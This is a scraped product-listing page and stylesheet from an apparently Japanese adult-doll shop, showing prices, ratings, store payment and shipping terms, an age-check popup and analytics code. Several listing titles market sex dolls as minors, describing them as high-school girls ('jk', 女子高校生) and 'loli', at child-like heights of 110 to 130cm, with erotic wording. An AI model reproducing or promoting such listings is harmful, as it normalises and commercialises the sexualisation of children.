                                                                                                                                                                <a href="https://www.sutekidoll.com/products/axb-130-jk"><img src="/bigpic/n1/2022-11/20221130122550_24023.webp" alt="jk ラブドール"></a>
                            </p>
                            <p class="commodity-two">
                                <span>
                                    <img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png">                                </span>
                                <span>
                                    <img src="https://www.sutekidoll.com/static/images/comment.png">(0)
                                    <img src="https://www.sutekidoll.com/static/images/28.Collection.2.png" class="collect" lang="699">(1)
                                </span>
                            </p>
                            <p class="commodity-three"><a href="https://www.sutekidoll.com/products/axb-130-jk">axbdoll #TD17 美少女 jk ラブドール 女子 高校生 130cm TPE製 リアルメイク 等身大 エロ jk リアルドール</a></p>
                            <!-- <p class="commodity-four">T148 BB0 W48 H75 28KG</p> -->
                            <p class="commodity-five">
                                108,000 円&nbsp;<span>
                                                            </p>
                        </div>
                                            <div>
                            <p class="commodity-img">
                                                                                                                                                                <a href="https://www.sutekidoll.com/products/axb-110-nahiida"><img src="https://www.sutekidoll.com/bigpic/n1/2022-11/20221130122546_54429.webp" alt="ラブドール ナヒーダ"></a>
                            </p>
                            <p class="commodity-two">
                                <span>
                                    <img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png">                                </span>
                                <span>
                                    <img src="https://www.sutekidoll.com/static/images/comment.png">(1)
                                    <img src="https://www.sutekidoll.com/static/images/28.Collection.2.png" class="collect" lang="698">(33)
                                </span>
                            </p>
                            <p class="commodity-three"><a href="https://www.sutekidoll.com/products/axb-110-nahiida">原神 ナヒーダ コスプレラブドール 110cm 小型 シリコン頭部＋tpeボディ リアルメイク 等身大 リアルドール ロリ axbdoll #GD34A</a></p>
                            <!-- <p class="commodity-four">T148 BB0 W48 H75 28KG</p> -->
                            <p class="commodity-five">
                                123,000 円&nbsp;<span>
                                                            </p>
                        </div>
                                            <div>
                            <p class="commodity-img">
                                                                                                                                                                <a href="https://www.sutekidoll.com/products/axb-140-halloween"><img src="/bigpic/n1/2022-11/20221109182647_70845.webp" alt="ハロウィンラブドール"></a>
                            </p>
                            <p class="commodity-two">
                                <span>
                                    <img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png"><img src="/static/images/star.png">                                </span>
                                <span>
                                    <img src="https://www.sutekidoll.com/static/images/comment.png">(0)
                                    <img src="https://www.sutekidoll.com/static/images/28.Collection.2.png" class="collect" lang="680">(6)
                                </span>
                            </p>
                            <p class="commodity-three"><a href="https://www.sutekidoll.com/products/axb-140-halloween">ハロウィン 小娘 コスプレ ラブドール 欧米風 赤色カール 140cm シリコン頭部＋tpeボディ リアルメイク エロ ダッチワイフ axbdoll #GD09</a></p>
                            <!-- <p class="commodity-four">T148 BB0 W48 H75 28KG</p> -->
                            <p class="commodity-five">
                                154,000 円&nbsp;<span>
                                                            </p>
                        </div>
                                    </div>

                                    <div class="page-number">
                        <a class="page-prev" href="https://www.sutekidoll.com/brand/axb-doll-sexdoll-onlinedesc-1">前へ</a>
                        <a class='page red'>1</a><a class='page' href='https://www.sutekidoll.com/brand/axb-doll-sexdoll-onlinedesc-2'>2</a><a class='page' href='https://www.sutekidoll.com/brand/axb-doll-sexdoll-onlinedesc-3'>3</a><a class='page' href='https://www.sutekidoll.com/brand/axb-doll-sexdoll-onlinedesc-4'>4</a>                        <a class="page-next" href="https://www.sutekidoll.com/brand/axb-doll-sexdoll-onlinedesc-2">次へ</a></a>
                        <input class="num" type="text" value="1">
                        <a class="jump">GOTO</a>
                    </div>
                            </div>
            <div class="product-container" hidden></div>
        </div>
    </nav>

    <nav class="footer">
    <div class="footer-one">
        <div>
            <div>
                <p><img src="https://www.sutekidoll.com/static/images/32.Payment.png"> 営業日・営業時間につい</p>
                <p>※お返事は翌営業日以降、確認次第となります。</p>
                <p>※【当店定休日】土/日/祝日、※土日祝日は受け付けておりません。</p>
                <p>※TEL：<span>050-5893-6326</span></p>
                <p>※LINE：<span>doll-service</span></p>
                <p>※EMAIL: <span>sale@sutekidoll.com</span></p>
                <p class="footer-href">※公式SNS：<a href="https://twitter.com/_SutekiDoll"><img src="https://www.sutekidoll.com/static/images/share-twi.png" alt=""></a></p>
            </div>
            <div>
                <p><img src="https://www.sutekidoll.com/static/images/32.Calendar.png"> お支払いにつ</p>
                <!-- <p><img src="https://www.sutekidoll.com/static/images/Master.png"> <img src="https://www.sutekidoll.com/static/images/Visa.png"> <img src="https://www.sutekidoll.com/static/images/jcb.png"></p> -->
                <p>※銀行振込、クレジットカード、PayPal 決済がご利用いただけます。</p>
                <p>※振込手数料はお客様負担でお願いいたします。</p>
                <p>※入金確認は月～土(祝日は除く)18:30まで。</p>
            </div>
            <div>
                <p><img src="https://www.sutekidoll.com/static/images/32.Refund.png"> 配送について</p>
                <p>発送方法： 国際スピード郵便（佐川急便、EMS）</p>
                <p>送　　料： 無料</p>
                <p>納　　期： 注文のご入金確認後1-3日以内、商品製作をスタートします。</p>
            </div>
            <div>
                <p><img src="https://www.sutekidoll.com/static/images/32.Logistics.png"> 返金の条</p>
                <p>※不良品の場合</p>
                <p>※商品が違った場合(初回版・通常版の違いによる返品は受け付けておりません)</p>
                <p>※数量が違った場合</p>
            </div>
            <div>
                <p><img src="https://www.sutekidoll.com/static/images/32.Luck.png"> 抽選について</p>
                <p>※抽選の対象となるのは登録会員のみです。</p>
                <p>※抽選は100%当たります。</p>
                <p>※抽選で獲得したポイントは、すぐに使用することができます。</p>
                <p>※抽選で獲得したポイントは、注文時差し引くことまたは現金交換するに利用可能で</p>
            </div>
            <div>
                <p><img src="https://www.sutekidoll.com/static/images/32.Integral.png"> ポイント交換</p>
                <p>新規登録すると<span>500</span>ポイントがもらえます。</p>
                <p>ポイントは商品購入時に一定額の円を相殺できます。</p>
                <p>ポイントは<span>10000</span>円（<span>10000</span>ポイント）からの交換が可能です！</p>
                <p>会員がお持ちのポイントは<span>10000</span>に満たす場合現金に交換可能です。</p>
                <p>商品を購入してお支払いいただいた後も一定のポイントが返金されます。</p>
            </div>
        </div>
    </div>
    <p class="footer-two">
        <a href="https://www.sutekidoll.com/about">店舗概要</a>
        <a href="https://www.sutekidoll.com/about/procedure.html">注文手順</a>
        <a href="https://www.sutekidoll.com/about/center.html">会員センター</a>
        <a href="https://www.sutekidoll.com/about/member.html">会員について</a>
        <a href="https://www.sutekidoll.com/about/delivery.html">配達について</a>
        <a href="https://www.sutekidoll.com/about/exchange.html">商品交換について</a>
        <a href="https://www.sutekidoll.com/about/given.html">特定商取引法に基づく表記</a>
    </p>
    <div class="footer-copy">
        <p>
            <span>Copyright @ 2020-2025 sutekidoll.com All rights reserved.</span>
            <span>
                <img src="https://www.sutekidoll.com/static/images/Paypal.png">
                <img src="https://www.sutekidoll.com/static/images/American.png">
                <img src="https://www.sutekidoll.com/static/images/Master.png">
                <img src="https://www.sutekidoll.com/static/images/Disc.png">
                <img src="https://www.sutekidoll.com/static/images/Visa.png">
            </span>
        </p>
    </div>
</nav>

<div class="mod-footer">
    <div class="advantage">
        <div>
            <p><img src="https://www.sutekidoll.com/static/images/72.Logistics.png"></p>
            <p>送料無料</p>
        </div>
        <div>
            <p><img src="https://www.sutekidoll.com/static/images/72.Payment.png"></p>
            <p>迅速発送</p>
        </div>
        <div>
            <p><img src="https://www.sutekidoll.com/static/images/72.Return.png"></p>
            <p>品質保証</p>
        </div>
        <div>
            <p><img src="https://www.sutekidoll.com/static/images/72.Refund.png"></p>
            <p>返品返金可能</p>
        </div>
        <div>
            <p><img src="https://www.sutekidoll.com/static/images/72.Tele.png"></p>
            <p>迅速対応</p>
        </div>
        <div>
            <p><img src="https://www.sutekidoll.com/static/images/72.Mail.png"></p>
            <p>ご注文追跡</p>
        </div>
    </div>
    <div class="footer-email">
        <p>Sign Up For Our Newsletter</p>
        <p>sutekidollの最新ニュースを、受信トレイに直接配信します</p>
        <div><input type="text" placeholder="Enter your email*"><span><img src="https://www.sutekidoll.com/static/images/Right.png"></span>
        </div>
    </div>
    <div class="footer-navigation">
        <div>
            <p><a href="https://www.sutekidoll.com/about/">店舗概要</a></p>
            <p><a href="https://www.sutekidoll.com/about/procedure.html">注文手順</a></p>
            <p><a href="https://www.sutekidoll.com/about/center.html">会員センター</a></p>
            <p><a href="https://www.sutekidoll.com/about/integral.html">ポイント交換</a></p>
            <p><a href="https://www.sutekidoll.com/about/secret.html">プライバシーポリシー</a></p>
            <p><a href="https://www.sutekidoll.com/about/given.html">特定商取引法に基づく表記</a></p>
        </div>
        <div>
            <p><a href="https://www.sutekidoll.com/about/member.html">会員について</a></p>
            <p><a href="https://www.sutekidoll.com/about/payment.html">お支払いについて</a></p>
            <p><a href="https://www.sutekidoll.com/about/delivery.html">配達について</a></p>
            <p><a href="https://www.sutekidoll.com/about/refund.html">返金について</a></p>
            <p><a href="https://www.sutekidoll.com/about/exchange.html">商品交換について</a></p>
            <p><a href="https://www.sutekidoll.com/about/member.html">友達招待</a></p>
        </div>
    </div>

    <div class="footer-pay">
        <img src="https://www.sutekidoll.com/static/images/Paypal.png">
        <img src="https://www.sutekidoll.com/static/images/American.png">
        <img src="https://www.sutekidoll.com/static/images/Mastercard.png">
        <img src="https://www.sutekidoll.com/static/images/Disc.png">
        <img src="https://www.sutekidoll.com/static/images/Visa.png">
    </div>
    <p class="footer-copy">
        Copyright @ 2020-2022 sutekidoll.com All rights reserved
    </p>
</div>

<div class="scroll-window">
    <span class="scroll-top"><img src="https://www.sutekidoll.com/static/images/top-38.png"></span>
    <span class="scroll-mail">
        <img src="https://www.sutekidoll.com/static/images/mail-38.png">
        <span>sale@sutekidoll.com</span>
    </span>
    <span class="scroll-tele">
        <img src="https://www.sutekidoll.com/static/images/tele-38.png">
        <span>050-5893-6326</span>
    </span>
    <span class="scroll-code">
        <img src="https://www.sutekidoll.com/static/images/code-38.png">
    </span>
    <span class="scroll-collection"><img src="https://www.sutekidoll.com/static/images/collection-38.png"><span></span></span>
    <div class="code-img"><img src="https://www.sutekidoll.com/static/images/dollline2.png"></div>
</div>

<div class="tan">
    <div class="chuang">
        <div>年齢確認</div>
        <div>あなたは18歳以上ですか？</div>
        <div>このサイトでは、アダルト商品および18歳未満の方には不適切な表現内容が含まれる商品を取り扱っています。
             18歳未満の方のアクセスは固くお断りします。あなたは18歳以上ですか？</div>
        <div><span class="que">はい</span><span class="wei">いいえ</span></div>
    </div>
</div>

<style>
    .top{
        display: none;
    }
@media screen and (max-width: 768px){
.top {
    display: block;
    position: fixed;
    z-index: 2;
    width: 30px;
    height: 30px;
    bottom: 100px;
    right: 20px;
    border-radius: 50%;
    box-shadow: 0px 0px 10px 0px #050607;
    background-color: #fefefe;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.5s;
    opacity: 0;
    visibility: hidden;
  }

  .top::before,
  .top::after {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-radius: 3px;
  }

  .top::before {
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-bottom: 10px solid #000;
  }

  .top::after {
    transform: translateY(3px);
    border-left: 3px solid transparent;
    border-right: 3px solid transparent;
    border-bottom: 5px solid #fefefe;
  }
}
</style>
<div class="top" id="totop"></div>
<script>
  $(window).scroll(function() {
    if ($(window).scrollTop() > 100) {
      $("#totop").css({
        "opacity": 1,
        "visibility": "visible"
      });
    } else {
      $("#totop").css({
        "opacity": 0,
        "visibility": "hidden"
      });
    }
  });

  $("#totop").click(function() {
    $('body,html').animate({
      scrollTop: 0
    }, 1000);
    return false;
  });
</script>

<p style="display:none">
<!-- Default Statcounter code for sutekidoll.com
https://www.sutekidoll.com/ -->
<script type="text/javascript">
var sc_project=12952275; 
var sc_invisible=1; 
var sc_security="7e8714e3"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12952275/0/7e8714e3/1/"
alt="Web Analytics"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->
</p>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.sutekidoll.com/static/css/public.css?timestamp=202212081819
body_size: 6481
content:
* {
    padding: 0;
    margin: 0;
    list-style: none;
    text-decoration: none;
}

.menu-column a:link {
    color: #999
}

.column-div a:visited {
    color: #999;
}

/* a:hover{
    text-decoration: underline;
} */
.cart a:link {
    color: #fff;
    text-decoration: none;
}

.collect {
    cursor: pointer;
}


body {
    font-family: 'Noto Sans JP', sans-serif;
    overflow-x: hidden;
}

img {
    vertical-align: middle;
}

.not-found {
    padding: 30px;
    margin-top: 30px;
    text-align: center;
    line-height: 50px;
    background: #fff;
    text-transform: capitalize;
}

.not-found .sm-img {
    width: 300px;
    height: 300px;
    object-fit: cover;
    padding-right: 5px;
}

.comments {
    display: block;
    padding: 30px 30px 10px 30px;
    background: #fff;
    border: 1px solid #f2f2f2;
}

.scroll-window {
    z-index: 1;
    position: fixed;
    right: -100%;
    top: 50%;
    transform: translate(0, -50%);
    display: flex;
    flex-direction: column;
    transition: all 500ms;
    /* overflow: hidden; */
}

.scroll-window span {
    display: inline-block;
    margin-top: 2px;
    cursor: pointer;
    position: relative;
}

.scroll-window .scroll-collection span {
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background-color: red;
    position: absolute;
    top: 5px;
    right: 5px;
}

.scroll-tele span,
.scroll-mail span {
    padding: 8.5px 10px;
    margin: 0;
    border-radius: 5px;
    background-color: #32354e;
    color: #fff;
    position: absolute;
    left: 100%;
    top: 50%;
    white-space: nowrap;
    z-index: -1;
    transform: translate(0, -50%);
    transition: all 500ms;
}

.scroll-tele:hover span,
.scroll-mail:hover span {
    left: 0;
    transform: translate(-105%, -50%);
}

.scroll-window .code-img {
    width: 200px;
    box-sizing: border-box;
    padding: 10px;
    border-radius: 5px;
    background-color: #32354e;
    position: absolute;
    left: 50px;
    top: 0;
    z-index: -1;
    transition: all 500ms;
}

.code-img img {
    width: 180px;
    height: 180px;
}

.scroll-code:hover~div {
    left: -210px;
}

@media screen and (min-width:751px) {

    .mod-header,
    .mod-footer {
        display: none;
    }

    /* header相关css */
    .header-one {
        
        color: #fff;
    }

    .header-one>div {
        width: 1400px;
        margin: auto;
        display: flex;
        justify-content: space-between;
        background-color: #f586cc;
        font-size: 14px;
        padding: 5px 10px;
    }

    .header-one>div a {
        text-decoration: none;
        color: #fff;
    }

    .header-one img {
        width: 26px;
        margin: 0 5px;
    }
/* 
    .header-t {
        border: 1px solid #ccc;
    } */

    .header-t p {
        width: 1400px;
        margin: auto;
        padding: 10px 0;
        display: flex;
        justify-content: space-between;
        color: #666;
    }

    .header-t p span img {
        margin-left: 15px;
        margin-top: -3px;
        width: 26px;
    }

    .header-t p span:first-child img:first-child {
        margin-left: 0;
    }

    .header-t p a {
        text-decoration: none;
        color: #000;
    }

    .header-t p a:hover{
        text-decoration: underline;
        color: #f586cc;
    }

    .header-two {
        width: 1400px;
        margin: auto;
        padding: 10px;
        display: flex;
        align-items: center;
    }

    .header-two .two-logo img {
        width: 200px;
    }

    .header-two div:nth-child(2) {
        margin-left: 100px;
    }

    .header-two div:nth-child(2) div:first-child {
        display: flex;
        align-items: center;
    }

    .header-two div:nth-child(2) .header-input {
        display: flex;
        align-items: center;
        width: 800px;
        height: 30px;
        border: 1px solid #f586cc;
    }

    .header-two div:nth-child(2) .header-input input {
        width: 736px;
        height: 30px;
        text-indent: 18px;
        border: none;
        outline: none;
    }

    .header-two div:nth-child(2) .header-input span {
        display: inline-block;
        width: 64px;
        text-align: center;
        height: 30px;
        background-color: #f586cc;
    }

    .header-two div:nth-child(2) .header-input span img {
        margin-top: 3px;
    }

    .header-two div:nth-child(2) div:first-child>span:last-child {
        margin-left: 20px;
        padding: 5px 10px;
        border-radius: 5px;
        font-size: 14px;
        position: relative;
        background-color: #ff49bc;
        color: #fff;
    }

    .header-two div:nth-child(2) div:first-child>span:last-child img {
        height: 20px;
        margin-top: -3px;
    }

    .header-two div:nth-child(2) div:first-child>span:last-child span {
        display: inline-block;
        width: 15px;
        height: 15px;
        text-align: center;
        border-radius: 50%;
        font-size: 12px;
        background-color: red;
        position: absolute;
        left: 68px;
        top: 0px;
        transform: scale(0.9);
        line-height: 16px;
    }

    .header-two div:nth-child(2) p:nth-child(2) {
        padding: 10px;
    }

    .header-two div:nth-child(2) p:nth-child(2) a {
        color: #ff6b6b;
        margin-right: 10px;
        text-decoration: underline;
    }

    .header-three {
        width: 100%;
       
        color: #fff;

    }

    .header-three .header-three-ul {
        width: 1400px;
        margin: auto;
        display: flex;
        background-color: #f586cc;
        justify-content: space-between;
    }

    .header-three .header-three-ul>li {
        list-style: none;
        display: flex;
        padding: 15px;
        align-items: center;
        position: relative;
        cursor: context-menu;
    }

    .header-three .header-three-ul li a {
        color: #fff;
        text-decoration: none;
        font-family: 'Noto Sans JP', sans-serif;
    }

    .header-three-ul li .header-three-div li a,
    .header-three-ul li .header-three-slide li a {
        color: #000;
    }

    .header-three .header-three-ul li>img {
        margin-left: 10px;
        transition: all 1s;
    }

    .header-three .header-three-ul .header-three-div {
        /* width: 1400px; */
        padding: 10px 15px;
        background-color: #fff;
        position: absolute;
        top: 52px;
        left: 0;
        z-index: 10;
        display: none;
        box-shadow: 0px 0px 10px 3px #999;
    }

    .header-three-div li{white-space: nowrap;}

    .header-three-ul .header-three-div a {
        display: block;
        padding: 10px;
        border-right: 1px solid #f2f2f2;
    }

    .header-three-ul .header-three-div li:last-child a {
        border-right: none;
    }

    .header-three .header-three-ul .header-three-slide {
        min-width: 180px;
        background-color: #fff;
        position: absolute;
        top: 52px;
        left: -50%;
        z-index: 10;
        color: #000;
        box-shadow: 0px 0px 10px 3px #999;
        font-size: 14px;
        display: none;
    }

    .header-three .header-three-ul .header-three-slide {
        padding: 5px;

        display: none;
    }

    .header-three .header-three-ul .header-three-slide li a {
        color: #000;
        padding: 5px;
        display: block;
        border-bottom: 1px solid #f2f2f2;
    }

    .header-three .header-three-ul .header-three-slide li:last-child a {
        border-bottom: none;
    }

    /* index-content的css */
    .index-content {
        width: 1400px;
        margin: auto;
        margin-top: 20px;
    }

    /* footer的css */
    .footer-share{
        width: 1400px;
        margin: auto;
        padding: 10px 0;
    }
    .footer-share img{
        width: 34px;
        border-radius: 3px;
    }
    .footer-one {
        margin-top: 30px;
        padding: 10px 0;
        background-color: #f1f3f9;
    }

    .footer-one>div {
        width: 1400px;
        margin: auto;
        display: flex;
        flex-wrap: wrap;
    }

    .footer-one>div div {
        width: 48%;
        margin-left: 4%;
        margin-top: 10px;
    }

    .footer-one>div div:nth-child(2n+1) {
        margin-left: 0;
    }

    .footer-one>div div p {
        line-height: 26px;
        font-size: 14px;
        padding: 0 10px;
    }

    .footer-one>div div p:first-child {
        padding: 10px 0;
        border-bottom: 1px solid #ccc;
        font-size: 16px;
    }

    .footer-one>div div p:nth-child(2) {
        margin-top: 10px;
    }

    .footer-one>div div p img {
        margin-right: 10px;
    }
    .footer-one>div div .footer-href{
        margin-top: 5px;
    }
    .footer-one>div div .footer-href img{
        width: 26px;
        margin-top: -4px;
    }

    .footer-one>div div p:first-child img {
        width: 25px;
        margin-top: -3px;
        margin-right: 10px;
    }

    .footer-two {
        padding: 15px 0;
        display: flex;
        justify-content: space-around;
        background-color: #f1f2f3;
    }

    .footer-two a {
        text-decoration: none;
        color: #333;
    }

    .footer-copy {
        background-color: #f586cc;
        border-top: 1px solid #fff;
    }

    .footer-copy p {
        width: 1400px;
        margin: auto;
        padding: 10px 0;
        display: flex;
        justify-content: space-between;
        align-items: center;
        color: #fff;
        font-size: 14px;
    }

    .footer-copy p img {
        width: 60px;
        margin-left: 10px;
    }

    /* 面包屑css */
    .crumbs {
        width: 1380px;
        margin: auto;
        margin-top: 20px;
        padding: 15px 10px;
        background-color: #eee;
        font-size: 14px;
    }

    .crumbs img {
        width: 25px;
        margin-right: 10px;
        margin-top: -3px;
    }

    .crumbs a {
        color: #f586cc;
    }

    /* 页码相关css */
    .page-number {
        margin-top: 35px;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .page-number a {
        text-decoration: none;
        height: 30px;
        text-align: center;
        line-height: 30px;
        display: inline-block;
        border-radius: 3px;
        border: 1px solid #999;
        cursor: pointer;
        color: #000;
    }

    .page-number .page,
    .page-number .ellipsis {
        width: 30px;
        margin: 0 5px;
    }

    .page-number .page-prev,
    .page-number .page-next,
    .page-number .jump {
        width: 96px;
    }

    .page-number .num {
        width: 96px;
        height: 30px;
        text-align: center;
        border-radius: 3px;
        border: 1px solid #999;
        margin: 0 5px;
        outline: none;
        font-size: 18px;
    }

    .page-number .red {
        background-color: #ff2566;
        color: #fff;
        border: 1px solid #ff2566;
    }

    /* 抽奖 */
    .draw {
        display: none;
        position: fixed;
        left: 0;
        top: 0;
        z-index: 10;
        height: 100%;
        width: 100%;
        background: url('../images/draw-background.jpg') center no-repeat;
    }

    .draw .luck {
        width: 1400px;
        position: absolute;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%);
    }

    .draw .luck>p {
        text-align: right;
    }

    .draw .luck>p img {
        cursor: pointer;
    }

    .draw .luck .draw-div {
        display: flex;
        align-items: center;
    }

    .draw .luck .draw-right {
        width: 400px;
        color: #fff;
        margin-left: 100px;
        line-height: 36px;
    }

    .draw .luck .draw-right p:nth-child(2) {
        margin-top: 15px;
    }

    .draw .luck .draw-right .right-input {
        margin-top: 10px;
    }

    .draw .luck .draw-right .right-input input {
        width: 100%;
        height: 40px;
        border: 1px solid #fff;
        border-radius: 8px;
        background-color: transparent;
        text-indent: 15px;
        color: #fff;
        outline: none;
    }

    input::-webkit-input-placeholder {
        color: #fff;
    }

    :-moz-placeholder {
        color: #fff;
    }

    ::-moz-placeholder {
        color: #fff;
    }

    input:-ms-input-placeholder {
        color: #fff;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    .draw .luck .draw-right .right-sub a {
        text-decoration: none;
        display: inline-block;
        width: 100%;
        margin-top: 20px;
        padding: 10px 0;
        text-align: center;
        border-radius: 8px;
        background-color: #fc533b;
        color: #fff;
    }

    .draw .luck .draw-right p:last-child {
        margin-top: 15px;
    }
}



@media screen and (max-width:750px) {
    .scroll-window{
        display: none;
    }
    .not-found {
        padding: 10px;
        margin-top: 10px;
        text-align: center;
        line-height: 50px;
        background: #fff;
        text-transform: capitalize;
    }

    .not-found .sm-img {
        width: 150px;
        height: 150px;
        object-fit: cover;
        padding-right: 5px;
    }

    .header,
    .footer,
    .crumbs,
    .draw {
        display: none;
    }

    /* mod-header的css */
    .mod-header {
        width: 100%;
        display: flex;
        justify-content: space-between;
        align-items: center;
        background-color: #fff;
        padding: 10px 0;
        position: relative;
        top: 0;
        left: 0;
        z-index: 100;
        box-shadow: 0px 0px 10px 3px #efefef;
    }

    .mod-header>div:first-child {
        padding-left: 10px;
    }

    .mod-header>div img {
        width: 30px;
        margin-right: 10px;
    }

    .mod-header .logo>img {
        height: 50px;
    }

    .mod-header>div:nth-child(3) {
        position: relative;
    }

    .mod-header>div:nth-child(3) span {
        position: absolute;
        left: 8px;
        top: -1px;
        font-size: 12px;
        color: #fff;
        transform: scale(0.8);
    }

    .mod-header .head-search {
        width: 100%;
        height: 60px;
        position: absolute;
        top: 0;
        left: 0;
        z-index: 1000;
        background-color: #fff;
        text-align: center;
        line-height: 60px;
        display: none;
    }

    .mod-header .head-search .search-close {
        position: absolute;
        right: 10px;
        top: -10px;
    }

    .mod-header .head-search input {
        width: 85%;
        height: 35px;
        border: 1px solid #666;
        border-radius: 20px;
        text-indent: 15px;
        outline: none;
    }

    .mod-header .head-search img {
        width: 23px;
        position: absolute;
        right: 9%;
        top: 19px;
    }

    .menu {
        width: 100%;
        height: 100%;
        position: fixed;
        left: -100%;
        top: 0;
        z-index: 101;
    }

    .menu .menu-column {
        width: 64%;
        height: 100%;
        padding: 0 10px;
        background-color: #fff;
        overflow: auto;
        padding-bottom: 20px;
    }

    .menu .menu-column::-webkit-scrollbar {
        display: none;
    }

    .menu .menu-column>div {
        width: 100%;
        color: #999;

    }

    .menu .menu-column>div:first-child {
        text-align: right;
        padding: 10px 0;
        border-bottom: 0px;
    }

    .menu .menu-column>div:first-child img {
        width: 30px;
    }

    .menu .menu-column>div:nth-child(2),
    .menu .menu-column>div:nth-child(3) {
        text-align: center;
        border-bottom: 0px;
    }

    .menu .menu-column>div:nth-child(2) img {
        width: 90px;
    }

    .menu .menu-column>div:nth-child(3) {
        margin-top: 10px;
        padding: 10px;
        font-size: 15px;
    }

    .menu .menu-column .column-xun {
        padding: 10px 0;
    }

    .menu .menu-column>div:nth-child(17) {
        text-align: center;
        margin-top: 60px;
        border-bottom: 0px;
    }

    .menu .menu-column>div:nth-child(17) img {
        margin-right: 5px;
    }

    .menu .menu-column>div:last-child {
        display: flex;
        justify-content: space-around;
        margin-top: 25px;
        padding-bottom: 20px;
        border-bottom: 0px;
    }

    .menu .menu-column>div:last-child img {
        width: 35px;
    }

    .menu .menu-column>div div:first-child {
        display: flex;
        justify-content: space-between;
        align-items: center;
        padding: 10px 0;
    }

    .menu .menu-column>div div:first-child img {
        transition: all 1s;
        width: 20px;
    }

    .menu .menu-column>div .column-div {
        width: 80%;
        margin-left: 20%;
        color: #999;
        display: none;
    }

    .menu .menu-column>div .column-div ul {
        width: 100%;
    }

    .menu .menu-column>div .column-div ul li {
        width: 100%;
        padding: 7px 0;
        list-style: none;
        border-bottom: 1px solid rgb(221, 221, 221);
    }

    .menu .menu-column .column-shu:nth-child(2n),
    .menu .menu-column .column-xun:nth-child(2n) {
        background-color: #efefef;
    }

    .menu .menu-column .column-dan span img,
    .menu .menu-column .column-xun span img {
        width: 30px;
        margin: 0 10px;
    }


    /* mod-footer相关css */
    .advantage {
        margin: 0 10px;
        margin-top: 15px;
        display: flex;
        justify-content: space-between;
        flex-wrap: wrap;
        padding-bottom: 20px;
        border-bottom: 1px solid #999;
    }

    .advantage div {
        width: 30%;
        margin-top: 25px;
        border-right: 1px dashed #999;
        text-align: center;
    }

    .advantage div:nth-child(3n) {
        border: none;
    }

    .advantage div p {
        line-height: 26px;
        font-size: 14px;
    }

    .advantage div img {
        width: 60px;
    }

    .footer-navigation {
        display: flex;
        justify-content: space-around;
        text-align: left;
        line-height: 30px;
        padding: 25px 0;
        border-bottom: 1px solid #fff;
        background-color: #f586cc;
        color: #fff;
        font-size: 14px;
    }

    .footer-navigation>div:first-child {
        width: 45%;
    }

    .footer-navigation>div p a {
        text-decoration: none;
        color: #fff;
    }

    .footer-email {
        text-align: center;
        padding: 25px 0;
        border-bottom: 1px solid #fff;
    }

    .footer-email p:first-child {
        font-size: 18px;
        font-weight: bold;
    }

    .footer-email>p:nth-child(2) {
        margin-top: 5px;
    }

    .footer-email>div:nth-child(3) {
        width: 320px;
        height: 40px;
        padding: 0 10px;
        border: 1px solid #ddd;
        margin-top: 10px;
        position: relative;
        display: inline-block;
        border-radius: 3px;
    }

    .footer-email>div:nth-child(3) input {
        width: 300px;
        height: 40px;
        border: 0px;
        outline: none;
    }

    .footer-email>div:nth-child(3) span {
        display: inline-block;
        width: 75px;
        text-align: center;
        padding: 8px 0;
        background-color: red;
        border-radius: 3px;
        position: absolute;
        right: 0px;
        top: 0px;
    }

    .footer-email>div:nth-child(3) span img {
        vertical-align: middle;
    }

    .footer-pay {
        display: flex;
        justify-content: space-around;
        padding: 15px 0;
        border-top: 1px solid #fff;
        background-color: #f586cc;
    }

    .footer-pay img {
        width: 60px;
    }

    .footer-copy {
        border-top: 1px solid #fff;
        padding: 10px 0;
        background-color: #f586cc;
        color: #fff;
        font-size: 12px;
        text-align: center;
    }

    /* 页码相关css */
    .page-number {
        margin-top: 25px;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .page-number a {
        text-decoration: none;
        height: 25px;
        text-align: center;
        line-height: 25px;
        display: inline-block;
        border-radius: 3px;
        border: 1px solid #999;
        cursor: pointer;
        color: #000;
    }

    .page-number .page,
    .page-number .ellipsis {
        width: 25px;
        margin: 0 3px;
        font-size: 12px;
    }

    .page-number .page-prev,
    .page-number .page-next,
    .page-number .jump {
        width: 50px;
        font-size: 12px;
    }

    .page-number .num {
        width: 46px;
        height: 25px;
        text-align: center;
        border-radius: 3px;
        border: 1px solid #999;
        margin: 0 3px;
        outline: none;
        font-size: 16px;
    }

    .page-number .red {
        background-color: #ff2566;
        border: 1px solid #ff2566;
        color: #fff;
    }
}

/* 回到顶部 */
.scroll-win {
    position: fixed;
    right: 20px;
    top: 400px;
    width: 50px;
    height: 50px;
    display: none;
}

.scroll-win img {
    width: 50px;
}

.scroll-win p {
    margin-top: 20px;
    cursor: pointer;
}


/* 动画 */
.label {
    width: 70px;
    color: #fff;
    letter-spacing: 0px;
    font-size: 12px;
    border-radius: 5px;
    white-space: nowrap;
    text-align: center;
    display: inline-block;
}

.label-blue {
    background: #1b7fe7;
}

.label-orange {
    background: #e78c1b;
}

.label-green {
    background: #0cbf33;
}

.label-lgblue {
    background: #3fc7d5;
}

.label-Purple {
    background: #7468db;
}

.label-skyblue {
    background: #6d9ccd;
}

.label-brown {
    background: #a75b5b;
}

.modal-wrap {
    position: fixed;
    width: 100vw;
    height: 100vh;
    top: 0;
    z-index: 9999;
    left: 0;
    background: rgba(255, 255, 255, .5);
    backdrop-filter: blur(15px);
}

.loading-wrapper {
    width: 100px;
    height: 100px;
    background-color: rgba(0, 0, 0, 0.8);
    border-radius: 10px;
    color: #fff;
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: space-evenly;
    position: absolute;
    left: 50%;
